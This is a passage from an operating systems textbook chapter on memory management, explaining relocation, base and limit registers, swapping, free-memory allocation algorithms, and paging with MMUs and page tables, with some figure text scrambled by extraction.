more. The second model is used on some handheld computers and embedded systems. The third model was used by early personal computers (e.g., running MSDOS), where the portion of the system in the ROM is called the BIOS (Basic Input
Output System). Models (a) and (c) have the disadvantage that a bug in the user
program can wipe out the operating system, possibly with disastrous results.
When the system is organized in this way, generally only one process at a time
can be running. As soon as the user types a command, the operating system copies
the requested program from nonvolatile storage to memory and executes it. When
the process finishes, the operating system displays a prompt character and waits for
a user new command. When the operating system receives the command, it loads a
new program into memory, overwriting the first one.

TER1.

SEC. 3.1

181

NO MEMORY ABSTRACTION
0xFFF …

User
program

Device
drivers in ROM

Operating
system in
ROM

User
program
User
program

Operating
system in
RAM

Operating
system in
RAM
0

(a)

0
(b)

0
(c)

Figure 3-1. Three simple ways of organizing memory with an operating system
and one user process. Other possibilities also exist.

One way to get some parallelism in a system with no memory abstraction is to
program with multiple threads. Since all threads in a process are supposed to see
the same memory image, the fact that they are forced to is not a problem. While
this idea works, it is of limited use since what people often want is unrelated programs to be running at the same time, something the threads abstraction does not
provide. Furthermore, any system that is so primitive as to provide no memory
abstraction is unlikely to provide a threads abstraction.

3.1.1 Running Multiple Programs Without a Memory Abstraction
However, even with no memory abstraction, it is possible to run multiple programs at the same time. What the operating system has to do is save the entire contents of memory to a file on nonvolatile storage, then bring in and run the next program. As long as there is only one program at a time in memory, there are no conflicts. This concept (swapping) will be discussed below.
With the addition of some special hardware, it is possible to run multiple programs concurrently, even without swapping. The early models of the IBM 360
solved the problem as follows. Memory was divided into 2-KB blocks and each
was assigned a 4-bit protection key held in special registers inside the CPU. A
machine with a 1-MB memory needed only 512 of these 4-bit registers for a total
of 256 bytes of key storage. The PSW (Program Status Word) also contained a
4-bit key. The 360 hardware trapped any attempt by a running process to access
memory with a protection code different from the PSW key. Since only the operating system could change the protection keys, user processes were prevented from
interfering with one another and with the operating system itself.
Nevertheless, this solution had a major drawback, depicted in Fig. 3-2. Here
we have two programs, each 16 KB in size, as shown in Fig. 3-2(a) and (b). The
former is shaded to indicate that it has a different memory key than the latter. The

182

MEMORY MANAGEMENT

CHAP. 3

first program starts out by jumping to address 24, which contains a MOV instruction. The second program starts out by jumping to address 28, which contains a
CMP instruction. The instructions that are not relevant to this discussion are not
shown. When the two programs are loaded consecutively in memory starting at
address 0, we have the situation of Fig. 3-2(c). For this example, we assume the
operating system is in high memory and thus not shown.

0
..
.
ADD
MOV

JMP 24
(a)

16380

28
24
20
16
12
8
4
0

0
..
.
CMP

JMP 28
(b)

16380

28
24
20
16
12
8
4
0

0
..
.

32764

CMP

16412
16408
16404
16400
16396
16392
16388
16384
16380

JMP 28
0
..
.
ADD
MOV

JMP 24

28
24
20
16
12
8
4
0

(c)

Figure 3-2. Illustration of the relocation problem. (a) A 16-KB program.
(b) Another 16-KB program. (c) The two programs loaded consecutively
into memory.

After the programs are loaded, they can be run. Since they have different memory keys, neither one can damage the other. But the problem is of a different
nature. When the first program starts, it executes the JMP 24 instruction, which
jumps to the instruction, as expected. This program functions normally.
However, after the first program has run long enough, the operating system
may decide to run the second program, which has been loaded above the first one,
at address 16,384. The first instruction executed is JMP 28, which jumps to the
ADD instruction in the first program, instead of the CMP instruction it is supposed
to jump to. The program will most likely crash in well under 1 sec.
The core problem here is that the two programs both reference absolute physical memory. That is not what we want at all. What we want is that each program
can reference a private set of addresses local to it. We will show how this can be

SEC. 3.1

NO MEMORY ABSTRACTION

183

accomplished shortly. What the IBM 360 did as a stop-gap solution was modify
the second program on the fly as it loaded it into memory using a technique known
as static relocation. It worked like this. When a program was loaded at address
16,384, the constant 16,384 was added to every program address during the load
process (so ‘‘JMP 28’’ became ‘‘JMP 16,412’’, etc.).While this mechanism works
if done right, it is not a very general solution and slows down loading. Furthermore, it requires extra information in all executable programs to indicate which
words contain (relocatable) addresses and which do not. After all, the ‘‘28’’ in
Fig. 3-2(b) has to be relocated but an instruction like
MOV REGISTER1,28

which moves the number 28 to REGISTER1 must not be relocated. The loader needs
some way to tell what is an address and what is a constant.
Finally, as we pointed out in Chap. 1, history tends to repeat itself in the computer world. While direct addressing of physical memory is but a distant memory
(sorry) on mainframes, minicomputers, desktop computers, notebooks, and smartphones, the lack of a memory abstraction is still common in embedded and smart
card systems. Devices such as radios, washing machines, and microwave ovens are
all full of software (in ROM) these days, and in most cases the software addresses
absolute memory. This works because all the programs are known in advance and
users are not free to run their own software on their toaster.
In fact, history loops back upon itself in interesting ways. For instance, modern
Intel x86 processors have advanced forms of memory management and isolation
(as we shall see), far more powerful than the simple combination of protection keys
and static relocation in the IBM 360. Nevertheless, Intel started adding these exact
(and seemingly old-fashioned) protection keys to its CPUs only in 2017, more than
50 years after the first IBM 360 came into use. Now they are touted as an important security-enhancing innovation.
Conversely, where high-end embedded systems (such as smartphones) have
elaborate operating systems, simpler ones do not. In some cases, there is an operating system, but it is just a library that is linked with the application program and
provides system calls for performing I/O and other common tasks. The e-Cos operating system is a common example of an operating system as library.

3.2 A MEMORY ABSTRACTION: ADDRESS SPACES
All in all, exposing physical memory to processes has several major drawbacks. First, if user programs can address every byte of memory, they can easily
trash the operating system, intentionally or by accident, bringing the system to a
grinding halt (unless there is special hardware like the IBM 360’s lock-and-key
scheme). This problem exists even if only one user program (application) is running. Second, with this model, it is difficult to have multiple programs running at

184

MEMORY MANAGEMENT

CHAP. 3

once (taking turns, if there is only one CPU). On personal computers, it is common to have several programs open at once (a word processor, an email program, a
Web browser), one of them having the current focus, but the others being reactivated at the click of a mouse. Since this situation is difficult to achieve when there
is no abstraction from physical memory, something had to be done.

3.2.1 The Notion of an Address Space
Two problems have to be solved to allow multiple applications to be in memory at the same time without interfering with each other: protection and relocation.
We looked at a primitive solution to the former used on the IBM 360: label chunks
of memory with a protection key and compare the key of the executing process to
that of every memory word fetched. However, this approach by itself does not
solve the latter problem, although it can be solved by relocating programs as they
are loaded, but this is a slow and complicated solution.
A better solution is to invent a new abstraction for memory: the address space.
Just as the process concept creates a kind of abstract CPU to run programs, the
address space creates a kind of abstract memory for programs to use. An address
space is the set of addresses that a process can use to address memory. Each process has its own address space, independent of those of other processes (except in
some special circumstances where processes want to share their address spaces).
The concept of an address space is very general and occurs in many contexts.
Consider telephone numbers. In the United States and many other countries, a
local telephone number is usually a 7-digit number. The address space for telephone numbers thus runs from 0,000,000 to 9,999,999, although some numbers,
such as those beginning with 000 are not used. The address space for I/O ports on
the x86 runs from 0 to 16383. IPv4 addresses are 32-bit numbers, so their address
space runs from 0 to 232 1 (again, with some reserved numbers).
Address spaces do not have to be numeric. The set of .com Internet domains is
also an address space. This address space consists of all the strings of length 2 to
63 characters that can be made using letters, numbers, and hyphens, followed by
.com. By now you should get the idea. It is fairly simple.
Somewhat harder is how to give each program its own address space, so
address 28 in one program means a different physical location than address 28 in
another program. Below we will discuss a simple way that used to be common but
has fallen into disuse due to the ability to put much more complicated (and better)
schemes on modern CPU chips.
Base and Limit Registers
This simple solution uses a particularly simple version of dynamic relocation.
What it does is map each process’ address space onto a different part of physical
memory in a simple way. The classical solution, which was used on machines
ranging from the CDC 6600 (the world’s first supercomputer) to the Intel 8088 (the

SEC. 3.2

A MEMORY ABSTRACTION: ADDRESS SPACES

185

heart of the original IBM PC), is to equip each CPU with two special hardware
registers, usually called the base and limit registers. When these registers are used,
programs are loaded into consecutive memory locations wherever there is room
and without relocation during loading, as shown in Fig. 3-2(c). When a process is
run, the base register is loaded with the physical address where its program begins
in memory and the limit register is loaded with the length of the program. In
Fig. 3-2(c), the base and limit values that would be loaded into these hardware registers when the first program is run are 0 and 16,384, respectively. The values used
when the second program is run are 16,384 and 32,768, respectively. If a third
16-KB program were loaded directly above the second one and run, the base and
limit registers would be 32,768 and 16,384.
Every time a process references memory, either to fetch an instruction or read
or write a data word, the CPU hardware automatically adds the base value to the
address generated by the process before sending the address out on the memory
bus. Simultaneously, it checks whether the address offered is equal to or greater
than the value in the limit register, in which case a fault is generated and the access
is terminated. Thus, in the case of the first instruction of the second program in
Fig. 3-2(c), the process executes a
JMP 28

instruction, but the hardware treats it as though it were
JMP 16412

so it lands on the CMP instruction as expected. The settings of the base and limit
registers during the execution of the second program of Fig. 3-2(c) are shown in
Fig. 3-3.
Using base and limit registers is an easy way to give each process its own private address space because every memory address generated automatically has the
base-register contents added to it before being sent to memory. In many implementations, the base and limit registers are protected in such a way that only the
operating system can modify them. This was the case on the CDC 6600, but not on
the Intel 8088, which did not even have the limit register. It did have multiple base
registers, allowing program text and data, for example, to be independently relocated, but offered no protection from out-of-range memory references.
A disadvantage of relocation using base and limit registers is the need to perform an addition and a comparison on every memory reference. Comparisons can
be done fast, but additions are slow due to carry-propagation time unless special
addition circuits are used.

3.2.2 Swapping
If the physical memory of the computer is large enough to hold all the processes, the schemes described so far will more or less do. But in practice, the total
amount of RAM needed by all the processes is often much more than can fit in

186

MEMORY MANAGEMENT

CHAP. 3

16384
Limit register

16384
Base register

0
..
.

32764

CMP

16412
16408
16404
16400
16396
16392
16388
16384
16380

JMP 28
0
..
.
ADD
MOV

JMP 24

28
24
20
16
12
8
4
0

(c)

Figure 3-3. Base and limit registers can be used to give each process a separate
address space.

memory. On a typical Windows, MacOS, or Linux system, something like 50–100
processes or more may be started up as soon as the computer is booted. For example, when a Windows application is installed, it often issues commands so that on
subsequent system boots, a process will be started that does nothing except check
for updates to the application. Such a process can easily occupy 5–10 MB of memory. Other background processes check for incoming mail, incoming network connections, and many other things. And all this is before the first user program is
started. Serious user application programs nowadays, like Photoshop, can require
almost a gigabyte just to boot and many gigabytes once they start processing data.
Consequently, keeping all processes in memory all the time requires a huge
amount of memory and cannot be done if there is insufficient memory.
Two general approaches to dealing with memory overload have been developed over the years. The simplest strategy, called swapping of processes, consists
of bringing in each process in its entirety, running it for a while, then putting it
back on nonvolatile storage (disk or SSD). Idle processes are mostly stored on nonvolatile storage, so they do not take up any memory when they are not running
(although some of them wake up periodically to do their work, then go to sleep
again). The other strategy, called virtual memory, allows programs to run even

SEC. 3.2

187

A MEMORY ABSTRACTION: ADDRESS SPACES

when they are only partially in main memory. Below we will study swapping; in
Sec. 3.3 we will examine virtual memory.
The operation of a swapping system is illustrated in Fig. 3-4. Initially, only
process A is in memory. Then processes B and C are created or swapped in from
nonvolatile storage. In Fig. 3-4(d) A is swapped out to nonvolatile storage. Then D
comes in and B goes out. Finally A comes in again. Since A is now at a different
location, addresses contained in it must be relocated, either by software when it is
swapped in or (more likely) by hardware during program execution. For example,
base and limit registers would work fine here.
Time

B

C

C

C

B

B

B

C

C

A
A

A

A
D

D

D

Operating
system

Operating
system

Operating
system

Operating
system

Operating
system

Operating
system

Operating
system

(a)

(b)

(c)

(d)

(e)

(f)

(g)

Figure 3-4. Memory allocation changes as processes come into memory and
leave it. The shaded regions are unused memory.

When swapping creates multiple holes in memory, it is possible to combine
them all into one big one by moving all the processes downward as far as possible.
This technique is known as memory compaction. It is usually not done because it
requires a lot of CPU time. For example, on a 16-GB machine that can copy 8
bytes in 8 nsec, it would take about 16 sec to compact all of memory.
A point that is worth making concerns how much memory should be allocated
for a process when it is created or swapped in. If processes are created with a fixed
size that never changes, then the allocation is simple: the operating system allocates exactly what is needed, no more and no less.
If, however, processes’ data segments can grow, for example, by dynamically
allocating memory from a heap, as in many programming languages, a problem
occurs whenever a process tries to grow. If a hole is adjacent to the process, it can
be allocated and the process allowed to grow into the hole. On the other hand, if
the process is adjacent to another process, the growing process will either have to
be moved to a hole in memory large enough for it, or one or more processes will
have to be swapped out to create a large enough hole. If a process cannot grow in
memory and the swap area on the disk or SSD is full, the process will have to suspended until some space is freed up (or it can be killed).

188

MEMORY MANAGEMENT

CHAP. 3

If it is expected that most processes will grow as they run, it is probably a good
idea to allocate a little extra memory whenever a process is swapped in or moved,
to reduce the overhead associated with moving or swapping processes that no longer fit in their allocated memory. However, when swapping processes to nonvolatile
storage, only the memory actually in use should be swapped; it is wasteful to swap
the extra memory as well. In Fig. 3-5(a), we see a memory configuration in which
space for growth has been allocated to two processes.
B-Stack
Room for growth

Room for growth
B-Data
B

Actually in use

B-Program

A-Stack

Room for growth
Room for growth
A-Data
A

Actually in use
A-Program

Operating
system

Operating
system

(a)

(b)

Figure 3-5. (a) Allocating space for a growing data segment. (b) Allocating
space for a growing stack and a growing data segment.

If processes can have two growing segments—for example, the data segment
being used as a heap for variables that are dynamically allocated and released and a
stack segment for the normal local variables and return addresses—an alternative
arrangement suggests itself, namely that of Fig. 3-5(b). In this figure, we see that
each process illustrated has a stack at the top of its allocated memory that is growing downward, and a data segment just beyond the program text that is growing
upward. The memory between them can be used for either segment. If it runs out,
the process will either have to be moved to a hole with sufficient space, swapped
out of memory until a large enough hole can be created, or killed.

3.2.3 Managing Free Memory
When memory is assigned dynamically, the operating system must manage it.
In general terms, there are two ways to keep track of memory usage: bitmaps and
free lists. In this section and the next one, we will look at these two methods. In

SEC. 3.2

189

A MEMORY ABSTRACTION: ADDRESS SPACES

Chapter 10, we will look at some specific memory allocators used in Linux (like
buddy and slab allocators) in more detail. We will also see in later chapters that
tracking the usage of resources is not specific to memory management. For
instance, file systems also need to keep track of free disk blocks. In fact, keeping
track of what slots are free in an set of resources is common in many programs.
Memory Management with Bitmaps
With a bitmap, memory is divided into allocation units as small as a few words
and as large as several kilobytes. Corresponding to each allocation unit is a bit in
the bitmap, which is 0 if the unit is free and 1 if it is occupied (or vice versa). Figure 3-6(a) shows part of memory and the corresponding bitmap in Fig. 3-6(b).
A

B

C

8

D

16

E
24

(a)
11111000

P

0

5

H

5

3

P

8

6

P 14 4

P 26 3

H 29 3

11111111
11001111
11111000

H 18 2
Hole Starts Length
at 18
2

(b)

P 20 6

X

Process
(c)

Figure 3-6. (a) A part of memory with five processes and three holes. The tick
marks show the memory allocation units. The shaded regions (0 in the bitmap)
are free. (b) The corresponding bitmap. (c) The same information as a list.

The size of the allocation unit is an important design issue. The smaller the
allocation unit, the larger the bitmap. However, even with an allocation unit as
small as 4 bytes, 32 bits of memory will require only 1 bit of the map. A memory
of 32n bits will use n map bits, so the bitmap will take up only 1/32 of memory. If
the allocation unit is chosen large, the bitmap will be smaller, but appreciable
memory may be wasted in the last unit of the process if the process size is not an
exact multiple of the allocation unit.
A bitmap provides a simple way to keep track of memory words in a fixed
amount of memory because the size of the bitmap depends only on the size of
memory and the size of the allocation unit. The main problem is that when it has
been decided to bring a k-unit process into memory, the memory manager must
search the bitmap to find a run of k consecutive 0 bits in the map. Searching a bitmap for a run of a given length is a slow operation (because the run may straddle
word boundaries in the map); this is an argument against bitmaps.

190

MEMORY MANAGEMENT

CHAP. 3

Memory Management with Linked Lists
Another way of keeping track of memory is to maintain a linked list of allocated and free memory segments, where a segment either contains a process or is
an empty hole between two processes. The memory of Fig. 3-6(a) is represented in
Fig. 3-6(c) as a linked list of segments. Each entry in the list specifies a hole (H) or
process (P), the address at which it starts, the length, and a pointer to the next item.
In this example, the segment list is kept sorted by address. Sorting this way has
the advantage that when a process terminates or is swapped out, updating the list is
straightforward. A terminating process normally has two neighbors (except when
it is at the very top or bottom of memory). These may be either processes or holes,
leading to the four combinations shown in Fig. 3-7. In Fig. 3-7(a) updating the list
requires replacing a P by an H. In Fig. 3-7(b) and (c), two entries are coalesced
into one, and the list becomes one entry shorter. In Fig. 3-7(d), three entries are
merged and two items are removed from the list.
Since the process table slot for the terminating process will normally point to
the list entry for the process itself, it may be more convenient to have the list as a
double-linked list, rather than the single-linked list of Fig. 3-6(c). This structure
makes it easier to find the previous entry and to see if a merge is possible.
Before X terminates
(a)

A

X

(b)

A

X

(c)

X

(d)

X

B

B

After X terminates
becomes

A

becomes

A

becomes

B

B

becomes

Figure 3-7. Four neighbor combinations for the terminating process, X.

When the processes and holes are kept on a list sorted by address, several algorithms can be used to allocate memory for a created process (or an existing process
being swapped in from disk or SSD). We assume that the memory manager knows
how much memory to allocate. The simplest algorithm is first fit. The memory
manager scans along the list of segments until it finds a hole that is big enough.
The hole is then broken up into two pieces, one for the process and one for the
unused memory, except in the statistically unlikely case of an exact fit. First fit is a
fast algorithm because it searches as little as possible.
A minor variation of first fit is next fit. It works the same way as first fit,
except that it keeps track of where it is whenever it finds a suitable hole. The next
time it is called to find a hole, it starts searching the list from the place where it left
off last time, instead of always at the beginning, as first fit does. Simulations by
Bays (1977) show that next fit gives slightly worse performance than first fit.

SEC. 3.2

A MEMORY ABSTRACTION: ADDRESS SPACES

191

Another well-known and widely used algorithm is best fit. Best fit searches
the entire list, from beginning to end, and takes the smallest hole that is adequate.
Rather than breaking up a big hole that might be needed later, best fit tries to find a
hole that is close to the actual size needed, to best match the request and the available holes.
As an example of first fit and best fit, consider Fig. 3-6 again. If a block of
size 2 is needed, first fit will allocate the hole at 5, but best fit will allocate the hole
at 18.
Best fit is slower than first fit because it must search the entire list every time it
is called. Somewhat surprisingly, it also results in more wasted memory than first
fit or next fit because it tends to fill up memory with tiny, useless holes. First fit
generates larger holes on the average.
To get around the problem of breaking up nearly exact matches into a process
and a tiny hole, one could think about worst fit, that is, always take the largest
available hole, so that the new hole will be big enough to be useful. Simulation has
shown that worst fit is not a very good idea either.
All four algorithms can be speeded up by maintaining separate lists for processes and holes. In this way, all of them devote their full energy to inspecting
holes, not processes. The inevitable price that is paid for this speedup on allocation
is the additional complexity and slowdown when deallocating memory, since a
freed segment has to be removed from the process list and inserted into the hole
list.
If distinct lists are maintained for processes and holes, the hole list may be kept
sorted on size, to make best fit faster. When best fit searches a list of holes from
smallest to largest, as soon as it finds a hole that fits, it knows that the hole is the
smallest one that will do the job, hence the best fit. No further searching is needed,
as it is with the single-list scheme. With a hole list sorted by size, first fit and best
fit are equally fast, and next fit is pointless.
When the holes are kept on separate lists from the processes, a small optimization is possible. Instead of having a separate set of data structures for maintaining
the hole list, as is done in Fig. 3-6(c), the information can be stored in the holes.
The first word of each hole could be the hole size, and the second word a pointer to
the following entry. The nodes of the list of Fig. 3-6(c), which require three words
and one bit (P/H), are no longer needed.
Yet another allocation algorithm is quick fit, which maintains separate lists for
some of the more common sizes requested. For example, it might have a table with
n entries, in which the first entry is a pointer to the head of a list of 4-KB holes, the
second entry is a pointer to a list of 8-KB holes, the third entry a pointer to 12-KB
holes, and so on. Holes of, say, 21 KB, could be put either on the 20-KB list or on
a special list of odd-sized holes.
With quick fit, finding a hole of the required size is extremely fast, but it has
the same disadvantage as all schemes that sort by hole size, namely, when a process terminates or is swapped out, finding its neighbors to see if a merge with them

192

MEMORY MANAGEMENT

CHAP. 3

is possible is quite expensive. If merging is not done, memory will quickly fragment into a large number of small holes into which no processes fit.

3.3 VIRTUAL MEMORY
While base and limit registers can be used to create the abstraction of address
spaces, there is another problem that has to be solved: managing bloatware. While
memory sizes are increasing rapidly, software sizes are increasing much faster. In
the 1980s, many universities ran a timesharing system with dozens of (more-or-less
satisfied) users running simultaneously on a 4-MB VAX. Now Microsoft recommends having at least 2 GB for 64-bit Windows 10.
As a consequence of these developments, there is a need to run programs that
are too large to fit in memory, and there is certainly a need to have systems that can
support multiple programs running simultaneously, each of which fits in memory
but all of which collectively exceed memory. Swapping is not an attractive option
if your computer is equipped with a hard disk, since a typical SATA disk has a
peak transfer rate of several hundreds of MB/sec, which means it takes seconds to
swap out a 1-GB program and the same to swap in a 1-GB program. While SSDs
are considerably faster, even here the overhead is substantial.
The problem of programs larger than memory has been around since the beginning of computing, albeit in limited areas, such as science and engineering (simulating the creation of the universe or even simulating a new aircraft takes a lot of
memory). A solution adopted in the 1960s was to split programs into little pieces,
called overlays. When a program started, all that was loaded into memory was the
overlay manager, which immediately loaded and ran overlay 0. When it was done,
it would tell the overlay manager to load overlay 1, either above overlay 0 in memory (if there was space for it) or on top of overlay 0 (if there was no space). Some
overlay systems were highly complex, allowing many overlays in memory at once.
The overlays were kept on nonvolatile storage and swapped in and out of memory
by the overlay manager.
Although the actual work of swapping overlays in and out was done by the
operating system, the work of splitting the program into pieces had to be done
manually by the programmer. Splitting large programs up into small, modular
pieces was time consuming, boring, and error prone. Few programmers were good
at this. It did not take long before someone thought of a way to turn the whole job
over to the computer.
The method that was devised (Fotheringham, 1961) has come to be known as
virtual memory. The basic idea behind virtual memory is that each program has
its own address space, which is broken up into chunks called pages. Each page is
a contiguous range of addresses. These pages are mapped onto physical memory,
but not all pages have to be in physical memory at the same time to run the program. When the program references a part of its address space that is in physical

SEC. 3.3

VIRTUAL MEMORY

193

memory, the hardware performs the necessary mapping on the fly. When the program references a part of its address space that is not in physical memory, the operating system is alerted to go get the missing piece and re-execute the instruction
that failed.
In a sense, virtual memory is a generalization of the base-and-limit-register
idea. The 8088 had separate base registers (but no limit registers) for text and data.
With virtual memory, instead of having separate relocation for just the text and
data segments, the entire address space can be mapped onto physical memory in
fairly small units. Different implementations of virtual memory make different
choices with respect to these units. Nowadays most systems use a technique called
paging where the units are fixed-size units of, say, 4 KB. In contrast, an alternative
solution known as segmentation uses entire variable-size segments as units. We
will look at both solutions, but focus on paging, as segmentation is not really used
these days anymore.
Virtual memory works just fine in a multiprogramming system, with bits and
pieces of many programs in memory at once. While a program is waiting for
pieces of itself to be read in, the CPU can be given to another process.

3.3.1 Paging
Most virtual memory systems use a technique called paging, which we will
now describe. On any computer, programs reference a set of memory addresses.
When a program executes an instruction like
MOV REG,1000

it does so to copy the contents of memory address 1000 to REG (assuming the first
operand represents the destination and the second the source). Addresses can be
generated using indexing, base registers, and various other ways.
These program-generated addresses are called virtual addresses and form the
virtual address space. On computers without virtual memory, the virtual address
is put directly onto the memory bus and causes the physical memory word with the
same address to be read or written. When virtual memory is used, the virtual addresses do not go directly to the memory bus. Instead, they go to an MMU (Memory Management Unit) that maps the virtual addresses onto the physical memory
addresses, as illustrated in Fig. 3-8.
A very simple example of how this mapping works is shown in Fig. 3-9. In
this example, we have a computer that generates 16-bit addresses, from 0 up to
64K 1. These are the virtual addresses. This computer, however, has only 32 KB
of physical memory. So although 64-KB programs can be written, they cannot be
loaded into memory in their entirety and run. A complete copy of a program’s core
image, up to 64 KB, must be present on the disk or SSD, however, so that pieces
can be brought in dynamically as needed.

194

MEMORY MANAGEMENT

CPU
package

CHAP. 3

The CPU sends virtual
addresses to the MMU

CPU
Memory
management
unit

Memory

Disk
controller

Bus
The MMU sends physical
addresses to the memory

Figure 3-8. The position and function of the MMU. Here the MMU is shown as
being a part of the CPU chip because it commonly is nowadays. However, logically it could be a separate chip and was years ago.

The virtual address space consists of fixed-size units called pages. The corresponding units in the physical memory are called page frames. The pages and page
frames are the same size. In this example they are 4 KB, but page sizes from 512
bytes to a gigabyte have been used in real systems. With 64 KB of virtual address
space and 32 KB of physical memory, we get 16 virtual pages and 8 page frames.
Transfers between RAM and nonvolatile storage are always in whole pages. Many
processors support multiple page sizes that can be mixed and matched as the operating system sees fit. For instance, the x86-64 architecture supports 4-KB, 2-MB,
and 1-GB pages, so we could use 4-KB pages for user applications and a single
1-GB page for the kernel. We will see later why it is sometimes better to use a single large page, rather than a large number of small ones.
The notation in Fig. 3-9 is as follows. The range marked 0K–4K means that
the virtual or physical addresses in that page are 0 to 4095. The range 4K–8K
refers to addresses 4096 to 8191, and so on. Each page contains exactly 4096
addresses starting at a multiple of 4096 and ending one shy of a multiple of 4096.
When the program tries to access address 0, for example, using the instruction
MOV REG,0

virtual address 0 is sent to the MMU. The MMU sees that this virtual address falls
in page 0, that is, in the range of 0 to 4095, which according to its mapping is page
frame 2 (8192 to 12287). It thus transforms the address to 8192 and outputs
address 8192 onto the bus. The memory knows nothing at all about the MMU and
just sees a request for reading or writing address 8192, which it honors. Thus, the
MMU has effectively mapped all virtual addresses between 0 and 4095 onto physical addresses 8192 to 12287.

SEC. 3.3

195

VIRTUAL MEMORY
Virtual
address
space
60K–64K

X

56K–60K

X

52K–56K

X

48K–52K

X

Virtual page

44K–48K

7

40K–44K

X

36K–40K

5

32K–36K

X

Physical
memory
address

28K–32K

X

28K–32K

24K–28K

X

24K–28K

20K–24K

3

20K–24K

16K–20K

4

16K–20K

12K–16K

0

12K–16K

8K–12K

6

8K–12K

4K–8K

1

4K–8K

0K–4K

2

0K–4K
Page frame

Figure 3-9. The relation between virtual addresses and physical memory addresses is given by the page table. Every page begins on a multiple of 4096 and ends
4095 addresses higher, so 4K–8K really means 4096–8191 and 8K–12K means
8192–12287.

Similarly, the instruction
MOV REG,8192

is effectively transformed into
MOV REG,24576

because virtual address 8192 (in virtual page 2) is mapped onto 24576 (in physical
page frame 6). As a third example, virtual address 20500 is 20 bytes from the start
of virtual page 5 (virtual addresses 20480 to 24575) and maps onto physical
address 12288 + 20 = 12308.
By itself, this ability to map the 16 virtual pages onto any of the eight page
frames by setting the MMU’s map appropriately does not solve the problem that
the virtual address space is larger than the physical memory. Since we have only
eight physical page frames, only eight of the virtual pages in Fig. 3-9 are mapped
onto physical memory. The others, shown as a cross in the figure, are not mapped.
In the actual hardware, a Present/absent bit keeps track of which pages are physically present in memory.

196

MEMORY MANAGEMENT

CHAP. 3

What happens if the program references an unmapped address, for example, by
using the instruction
MOV REG,32780

which is byte 12 within virtual page 8 (starting at 32768)? The MMU sees that the
page is unmapped (indicated by a cross in the figure) and causes the CPU to trap to
the operating system, called a page fault. The operating system picks a little-used
page frame and writes its contents back to the disk (if it is not already there). It
then fetches (also from the disk) the page that was just referenced into the page
frame just freed, changes the map, and restarts the trapped instruction.
For example, if the operating system decided to evict page frame 1 from memory, it would load virtual page 8 at physical address 4096 and make two changes to
the MMU map. First, it would mark virtual page 1’s entry as unmapped, to trap any
future accesses to virtual addresses between 4096 and 8191. Then it would replace
the cross in virtual page 8’s entry with a 1, so that when the trapped instruction is
reexecuted, it will map virtual address 32780 to physical address 4108 (4096 + 12).
Now let us look inside the MMU to see how it works and why we have chosen
to use a page size that is a power of 2. In Fig. 3-10 we see an example of a virtual
address, 8196 (0010000000000100 in binary), being mapped using the MMU map
of Fig. 3-9. The incoming 16-bit virtual address is split into a 4-bit page number
and a 12-bit offset. With 4 bits for the page number, we can have 16 pages, and
with 12 bits for the offset, we can address all 4096 bytes within a page.
The page number is used as an index into the page table, yielding the number
of the page frame that corresponds to that virtual page. If the Present/absent bit is
0, a trap to the operating system is caused. If the bit is 1, the page frame number
found in the page table is copied to the high-order 3 bits of the output register,
along with the 12-bit offset, which is copied unmodified from the incoming virtual
address. Together they form a 15-bit physical address. The output register is then
put onto the memory bus as the physical memory address.
In our examples, we are using 16-bit addresses to make the text and figures
easier to understand. Modern PCs use 32-bit or 64-bit addresses. In principle, a
computer with 32-bit addresses and 4-KB pages could use exactly the same method discussed above. The page table would need 220 (1,048,576) entries. On a computer with gigabytes of RAM, that is doable. However, 64-bit addresses and 4-KB
pages would require 252 (roughly 4. 5 × 1015 ) entries in the page table, also known
as a ‘‘hell of a lot’’. That is definitely not doable, so other techniques are needed.
We will discuss them shortly.

3.3.2 Page Tables
In a simple implementation, the mapping of virtual addresses onto physical
addresses can be summarized as follows: the virtual address is split into a virtual
page number (high-order bits) and an offset (low-order bits). For example, with a

SEC. 3.3

197

VIRTUAL MEMORY

1 1 0 0 0 0 0 0 0 0 0 0 1 0 0

Page
table

15
14
13
12
11
10
9
8
7
6
5
4
3
2
1
0

000
000
000
000
111
000
101
000
000
000
011
100
000
110
001
010

0
0
0
0
1
0
1
0
0
0
1
1
1
1
1
1

Outgoing
physical
address
(24580)

12-bit offset
copied directly
from input
to output

110
Present/
absent bit

Virtual page = 2 is used
as an index into the
page table
0 0 1 0 0 0 0 0 0 0 0 0 0 1 0 0

Incoming
virtual
address
(8196)

Figure 3-10. The internal operation of the MMU with 16 4-KB pages.

16-bit address and a 4-KB page size, the upper 4 bits could specify one of the 16
virtual pages and the lower 12 bits would then specify the byte offset (0 to 4095)
within the selected page. However, a split with 3 or 5 or some other number of bits
for the page is also possible. Different splits imply different page sizes.
The virtual page number is used as an index into the page table to find the
entry for that virtual page. From the page table entry, the page frame number (if
any) is found. The page frame number is attached to the high-order end of the offset, replacing the virtual page number, to form a physical address that can be sent
to the memory.
Thus, the purpose of the page table is to map virtual pages onto page frames.
Mathematically speaking, the page table is a function, with the virtual page number as the argument and the physical frame number as result. Using the result of
this function, the virtual page field in a virtual address can be replaced by a page
frame field, thus forming a physical memory address.

198

MEMORY MANAGEMENT

CHAP. 3

In this chapter, we worry only about virtual memory and not full virtualization.
In other words: no virtual machines yet. We will see in Chap. 7 that each virtual
machine requires its own virtual memory and as a result the page table organization becomes much more complicated—involving shadow or nested page tables
and more. Even without such arcane configurations, paging and virtual memory
are fairly sophisticated, as we shall see.
Structure of a Page Table Entry
Let us now turn from the structure of the page tables in the large, to the details
of a single page table entry. The exact layout of an entry in the page table is highly
machine dependent, but the kind of information present is roughly the same from
machine to machine. In Fig. 3-11, we present a sample page table entry. The size
varies from computer to computer, but 64 bits is a common size on today’s general
purpose computers. The most important field is the Page frame number. After all,
the goal of the page mapping is to output this value. If the page size is 4-KB (i.e.,
212 bytes), we only need the most significant 52 bits for the page frame number†,
leaving 12 bits to encode other information about the page. For instance, the
Present/absent bit indicates whether the entry is valid and can be used. If this bit is
0, the virtual page to which the entry belongs is not currently in memory. Accessing a page table entry with this bit set to 0 causes a page fault.
Modiﬁed

Caching
disabled Present/absent

Page frame number
Supervisor

Protection

Referenced

Figure 3-11. A typical page table entry.

The Protection bits tell what kinds of access are permitted. In the simplest
form, this field contains 1 bit, with 0 for read/write and 1 for read only. A more
sophisticated arrangement is having 3 bits, one bit each for enabling reading, writing, and executing the page. Somewhat related is the Supervisor bit that indicates
whether the page is accessible only to privileged code, i.e., the operating system
(or supervisor) or also to user programs. Any attempt by a user program to access a
supervisor page will result in a fault.
The Modified and Referenced bits keep track of page usage. When a page is
written to, the hardware automatically sets the Modified bit. This bit is of value
when the operating system decides to reclaim a page frame. If the page in it has
